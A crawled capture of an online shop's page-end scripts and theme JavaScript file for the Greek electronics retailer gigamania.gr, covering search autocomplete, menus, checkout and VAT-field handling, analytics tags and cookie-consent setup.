gtag('js',new Date());gtag('config','G-82VGC0XJCN');(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-MGSS79HK');;var $input=$("#search_query_top");var width_ac_results=$input.parent('form').width();$('document').ready(function(){$("#search_query_top").autocomplete('https://gigamania.gr/αναζήτηση',{minChars:3,max:10,width:(width_ac_results>0?width_ac_results:500),selectFirst:false,scroll:true,dataType:"json",formatItem:function(data,i,max,value,term){return value;},parse:function(data){var mytab=new Array();for(var i=0;i<data.length;i++)
mytab[mytab.length]={data:data[i],value:'<img alt="'+data[i].pname+'" src="'+data[i].image+'"><div class="right-search"><h5>'+data[i].pname+'</h5><span class="price">'+data[i].dprice+'</span></div> '};return mytab;},extraParams:{ajaxSearch:1,id_lang:8,category_filter:$("#category_filter").val()}}).result(function(event,data,formatted){$('#search_query_top').val(data.pname);document.location.href=data.product_link;});$("#category_filter").change(function(){$(".ac_results").remove();$("#search_query_top").autocomplete('https://gigamania.gr/αναζήτηση',{minChars:3,max:10,width:(width_ac_results>0?width_ac_results:500),selectFirst:false,scroll:true,dataType:"json",formatItem:function(data,i,max,value,term){return value;},parse:function(data){var mytab=new Array();for(var i=0;i<data.length;i++)
mytab[mytab.length]={data:data[i],value:'<img alt="'+data[i].pname+'" src="'+data[i].image+'"><div class="right-search"><h5>'+data[i].pname+'</h5><span class="price">'+data[i].dprice+'</span></div> '};return mytab;},extraParams:{ajaxSearch:1,id_lang:8,category_filter:$("#category_filter").val()}}).result(function(event,data,formatted){$('#search_query_top').val(data.pname);document.location.href=data.product_link;});});});;$('#search_query_top').on('focus',function(){var $this=$(this);if($this.val()=='Αναζήτηση..'){$this.val('');$('.btn.button-search').addClass('active');}}).on('blur',function(){var $this=$(this);if($this.val()==''){$this.val('Αναζήτηση..');$('.btn.button-search').removeClass('active');}});;$(window).load(function(){$('#field-slideshow-home').nivoSlider({effect:'random',slices:15,boxCols:8,boxRows:4,animSpeed:'1000',pauseTime:'4800',startSlide:0,directionNav:false,controlNav:1,controlNavThumbs:false,pauseOnHover:true,manualAdvance:false,prevText:'Prev',nextText:'Next',afterLoad:function(){$('.field-loading').css("display","none");},beforeChange:function(){$('.field-slideshow-title, .field-slideshow-des').css("left","-100%");$('.field-slideshow-readmore').css("left","-100%");},afterChange:function(){$('.field-slideshow-title, .field-slideshow-des, .field-slideshow-readmore').css("left","0")}});});/* ]]> */</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"25c5d1c30f664f00a2fa189a65d17a5f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://gigamania.gr/themes/rococo/js/custom.js
body_size: 4199
content:
var $ = jQuery;
if (!Array.prototype.indexOf) {
    Array.prototype.indexOf = function (searchElement, fromIndex) {
        var k;
        if (this == null) {
            throw new TypeError('"this" is null or not defined');
        }
        var o = Object(this);
        var len = o.length >>> 0;
        if (len === 0) {
            return -1;
        }
        var n = fromIndex | 0;
        if (n >= len) {
            return -1;
        }
        k = Math.max(n >= 0 ? n : len - Math.abs(n), 0);
        while (k < len) {
            if (k in o && o[k] === searchElement) {
                return k;
            }
            k++;
        }
        return -1;
    };
}
$(document).ready(function ($) {
    _initOwl('#field_bestsellers');
    var selector = $('.v-main-section-sublinks.dd-section.level_0').children('li');
    selector.addClass('hidden');
    var hasChildren = $('.v-main-section-links').children('li').children('ul').prev('a');
    hasChildren.each(function (index, el) {
        $(el).addClass('expand');
    });
    $('.menu-item-title').click(function (e) {
        var siblings = $(this).next('ul').children('li');
        _toggleHide(e, siblings);
    });
    var txt = jQuery('.link-login').text();
    if (txt === ' Σύνδεση') {
        txt = txt.concat(' / Εγγραφή');
        jQuery('.link-login').text(txt);
    }
    $('.top-pagination-right.col-xs-12.col-sm-12.col-md-6').removeClass('col-md-6').addClass('col-md-12');
    $('.link-login').text('Σύνδεση / Εγγραφή');
    _findString('h1', 'Πακέτο');
    _renderSocial();
    _checkURL();
    _fixOverflow();
    _removeTax();
    _fixQuickView();
    _removeAccountLi();
    _hideCartAvail();
    _inputManipulation();
    backToCat();
    _removeWinBank();
    //_splitToCols();
    _isCompany();
    _alertForFPA();
    _splitIsotope();
    _invoiceToggle();
    $(".radio").change( function(e) {
        _invoiceToggle();
    })
    $('.alert.alert-danger, .alert.alert-success').click(function (e) {
        $(this).hide('slow');
    });
    setTimeout(function () {
        if ($('.alert.alert-danger, .alert.alert-success').length) {
            $('.alert.alert-danger, .alert.alert-success').hide('slow');
        }
    }, 5000);
    $('#chat_window_2').click(function (e) {
        $('.mypresta_scrollup').toggle();
    })
    $('.v-megamenu-title').click(function (e) {
        $('.v-megamenu').toggle();
    });
    $('#shoppingcart').click(function (e) {
        e.stopPropagation();
        document.location.href = '/order';
    });

    var cookieOptionsEl = {
        "palette": {
            "popup": {
                "background": "#b91d22",
                "text": "#fff"
            },
            "button": {
                "background": "transparent",
                "border": "#fff",
                "text": "#fff"
            }
        },
        "showLink": true,
        "position": "bottom-right",
        "content": {
            "message": "Αυτός ο ιστότοπος χρησιμοποιεί cookies για την παροχή των υπηρεσιών του. Με τη χρήση αυτού του ιστότοπου αποδέχεστε τη χρήση των cookies.",
            "dismiss": "Εντάξει",
            "link": "Μάθετε περισσότερα...",
            "href": "/content/14-cookies"
        }
        // more info and config options @ https://cookieconsent.insites.com/download/
    }

    _initCookies(cookieOptionsEl);
    
});
var _toggleHide = function (e, siblings) {
    if (siblings.length > 0) {
        e.preventDefault();
        siblings.toggleClass('hidden');
    }
}
var _findString = function (selector, string) {
    var word = $(selector + ':contains("' + string + '")').text().split(" ");
    var index = word.indexOf(string);
    var me = word[index + 1];
    var number = word[index + 2];
    delete word[index + 1];
    delete word[index + 2];
    for (var i = 0; i < word.length; i++) {
        if (word[i] === string) {
            word[i] = "<span class='bounce paketo'>" + string + " " + me + ' ' + number + ' ' + '</span>';
        }
    }
    $(selector + ':contains("' + string + '")').html(word.join(' '));
}
var _renderSocial = function () {
    var render = '<div id="social_block">' + '<ul>' + '<li class="facebook"><a target="_blank" href="https://www.facebook.com/gigamaniashop"></a></li><li class="twitter"><a target="_blank" href="https://twitter.com/gigamania_gr"></a></li><li class="linkedin"><a target="_blank" href="https://www.linkedin.com/company/gigamania.gr"></a></li>' + '</ul>' + '</div>'
    $('#social').html(render);
}
var _checkURL = function () {
    if (_returnURISplit(3) === '') {
        $('.arxiki').css('display', 'none');
    }
}
checkPay = function (carrier) {
    if (carrier == 8) {
        $('#codFee').parent('p').parent('div').remove();
    } else if (carrier == 7) {
        $('.payment_module#1').remove();
    }
}
_fixOverflow = function () {
    var target = $('#fieldmegamenu-main').children('ul');
    $('.button-search, #search_query_top').bind('mouseenter focus', function (e) {
        if ($('#fieldmegamenu-main').offset().top > 220 && _returnURISplit(3) === '') {
            $(target).addClass('move-left');
        }
    });
    $('.button-search, #search_query_top').mouseleave(function (e) {
        $(target).removeClass('move-left');
    });
}
var _removeTax = function () {
    $('.ajax_add_to_cart_button').click(function (event) {
        $('.layer_cart_row:contains("Φόρος")').css('display', 'none');
    });
}
var _fixQuickView = function () {
    if (_returnURISplit(3).indexOf("order?ipa=") !== -1 && decodeURI($('.button-exclusive.btn.btn-default').attr('href')).indexOf('?content_only=1') !== -1) {
        var orig = $('.button-exclusive.btn.btn-default').attr('href').split('?');
        orig.pop();
        $('.button-exclusive.btn.btn-default').attr('href', orig);
    }
}
var _removeAccountLi = function () {
    var ul = $('.myaccount-link-list')[0];
    var ul2 = $('.myaccount-link-list')[1];
    $(ul).children('li:nth-child(2)').css('display', 'none');
    $(ul2).children('li:nth-child(3)').css('display', 'none');
}
var _getURI = function () {
    var uri = window.location.href.split('/');
    return uri;
}
var _returnURISplit = function (num) {
    return decodeURI(_getURI()[num]);
}
var _hideCartAvail = function () {
    if (_returnURISplit(3).indexOf('order') !== -1) {
        $('.cart_availability, .cart_avail').remove();
    }
}

function isNumber(n) {
    return !isNaN(parseFloat(n)) && isFinite(n);
}
var _isValidVat = function (vat) {
    if (parseInt(vat) && vat.length === 9 && isNumber(vat)) {
        return true;
    } else {
        return false;
    }
}
jQuery.fn.toggleOption = function (show) {
    jQuery(this).toggle(show);
    if (show) {
        if (jQuery(this).parent('span.toggleOption').length) jQuery(this).unwrap();
    } else {
        if (jQuery(this).parent('span.toggleOption').length == 0) jQuery(this).wrap('<span class="toggleOption" style="display: none;" />');
    }
};
var _hideInputs = function () {
    var reducedAreaValues = [388, 387, 386, 389, 390, 391, 392, 393];
    if (!_isValidVat($('#vat-number').val())) {
        $('#id_state option:first').prop('selected', true).trigger('click');
        for (var i = 0; i < reducedAreaValues.length; i++) {
            $("#id_state option[value=" + "'" + reducedAreaValues[i] + "']").toggleOption(false)
            $('#vat-number').parent('div').removeClass('form-ok').addClass('form-error');
        }
    } else {
        for (var i = 0; i < reducedAreaValues.length; i++) {
            $("#id_state option[value=" + "'" + reducedAreaValues[i] + "']").toggleOption(true)
            $('#vat-number').parent('div').removeClass('form-error').addClass('form-ok');
        }
    }
}
var _alertForFPA = function () {
    var alertInputs = /(388|387|386|389|390|391|392|393)/g;
    var val = $('#vat-number').val();
    $('#id_state').change(function (e) {
        if (_isValidVat($('#vat-number').val()) && String($('#id_state').val().match(alertInputs)) !== 'null') {
            alert('Βεβαιωθείτε ότι έχετε επιλέξει το σωστό νομό όσον αφορά το ΦΠΑ');
        }
    });
}
var _inputManipulation = function () {
    $('#vat-number').attr('data-validate', 'isVat');
    _hideInputs();
    $('#vat-number').parent('div').removeClass('form-ok form-error');
    if (_returnURISplit(3).indexOf('διεύθυνση') !== -1) {
        $('#vat-number').keyup(function (e) {
            _hideInputs();
        });
    }
}
backToCat = function () {
    $('#back_to_cat').click(function (e) {
        if (window.history.length > 1) {
            e.preventDefault();
            window.history.back();
        }
    });
}
var _removeWinBank = function () {
    var winBank = $('#HOOK_PAYMENT').children('p');
    var row = $('#HOOK_PAYMENT').children('.row');
    $(winBank).remove();
    $(row).append($(winBank));
    $(winBank).wrap('<div class="col-xs-12 col-md-6"></div>');
    $('.bankwire').addClass('universalpay');
    $('.bankwire').text('Πληρώστε με πιστωτική, προπληρωμένη ή χρεωστική κάρτα οποιασδήποτε τράπεζας ή με σύστημα IRIS').wrapInner('<p></p>')
}
var _splitToCols = function () {
    var inputList = $('#add_address');
    var targets = [$('#company_area'), $('#profession_area'), $('#vat_area'), $('#tax_office_area')];
    $(targets).remove();
    $(inputList).prepend('<div class="timologio-container splitToCols hidden"></div>');
    $('.timologio-container').html(targets);
}
var _replaceDatatitles = function () {
    if (_returnURISplit(3) === 'order') {
        $('.cart_unit').attr('data-title', "Τιμή Μονάδας");
        $('.cart_quantity').attr('data-title', "Ποσότητα");
        var sku = $('.cart_ref').text().split(':');
        sku[0] = 'Κωδικός:';
        $('.cart_ref').text(sku.join(''));
    }
}
getPrevCategory = function () {
    var lastProd = $($('td.cart_product')[$('td.cart_product').length - 1]).children('a').attr('href').split('/');
    var lastProdCat = $($('.productCats').children('a:last-child')[$('.productCats').children('a:last-child').length - 1]).attr('href').split('/');
    window.location.href = '/' + lastProdCat[lastProdCat.length - 1].split('-').shift() + "-" + lastProd[3];
}
var _isCompany = function () {
    $('#company').bind('keyup', function (e) {
        if (!$('#company').val().trim().length > 0) {
            $('#id_state option:first').prop('selected', true).trigger('click');
            $('#profession, #vat-number, #tax-office').val('');
            _inputManipulation();
        }
    });
}
toggleInvoice = function () {
    $('.timologio-container').toggleClass('hidden');
    $('#id_state option:first').prop('selected', true).trigger('click');
}
var _initOwl = function (selector) {
    $(selector).owlCarousel({
        itemsCustom: [
            [0, 1],
            [320, 1],
            [480, 1],
            [768, 2],
            [992, 2],
            [1200, 3]
        ],
        responsiveRefreshRate: 50,
        slideSpeed: 200,
        paginationSpeed: 500,
        rewindSpeed: 600,
        autoPlay: 3000,
        stopOnHover: true,
        rewindNav: true,
        pagination: true,
        navigation: true,
        navigationText: ['<div class="carousel-previous disable-select"><span class="icon-chevron-left"></span></div>', '<div class="carousel-next disable-select"><span class="icon-chevron-right"></span></div>']
    });
}


$(document).ready(function () {
    $('#nb_item').attr('disabled', 'true');
    //_pxlAddToCart();
    _setCurrentYear('.date-year');
});

var _getCurrentYear = function () {
    var date = new Date();
    return date.getFullYear();
}

var _setCurrentYear = function (selector) {
    $(selector).text(_getCurrentYear());
}
// fb pixel functions 

var _pxlAddToCart = function () {
    $('.button_cart').click(function (e) {
        fbq('track', 'AddToCart', {
            content_ids: [$('.button_cart').data('id-product')],
            content_type: 'product',
            /*value: 2.99,
            currency: 'EUR'*/
        });
    });
}

var _customPrepend = (whatToMove, whereToMove) => {
    var target = $(whatToMove);
    $(whereToMove).prepend($(target));
}

var _customAppend = (whatToMove, whereToMove) => {
    var target = $(whatToMove);
    $(whereToMove).append($(target));
} 

var _splitIsotope = function () {
    _customAppend($($('.text.iso-title')[1]), $('.new-buis'));
    $($('.text.iso-title')[1]).wrap('<h4 style="text-align: left; margin-top: 25px;border-bottom: 1px solid #eee;text-transform:uppercase;padding-bottom:5px;" class="title_block title_font"></h4>');
    _customAppend($('.isotope-grid').children('.item.bestseller'), $('.new-buis'));
    $('.bestseller .right-block').css('min-height', '215px');
    $(".ΝΕΑ-ΠΡΟΪΟΝΤΑ .item-inner").css("min-height", "460px");

}

var _invoiceToggle = function () {
	setTimeout(function(){
		if ($("#uniform-invoiceshow").children("span").attr("class") === "checked") {
			console.log("checked");
			$('#company_area, #profession_area, #vat_area, #tax_office_area').show("fast");
			$('#profession, #vat_number, #tax_office').show("fast");
		}else{
			console.log("not checked");
			$('#company_area, #profession_area, #vat_area, #tax_office_area').hide("fast");
		}
	}, 500);
}

$('#invoiceshow').click(function () {
    _hideInputs();
});

$('#invoicehide').click(function () {
	$("#vat-number").val("");
    _invoiceToggle();
	_hideInputs();
});	

// async declaration of cookie scripts

var _addCookieScripts = function () {
    var headID = document.getElementsByTagName('head')[0];
    var js = document.createElement('script');
    var css = document.createElement('link');

    js.src = '//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js';

    css.type = 'text/css';
    css.rel = 'stylesheet';
    css.href = '//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css';

    headID.appendChild(css);
    headID.appendChild(js);
}

var _initCookies = function (options) {
    _addCookieScripts();
    setTimeout(function () {
        window.cookieconsent.initialise(options)
    }, 1000);
}

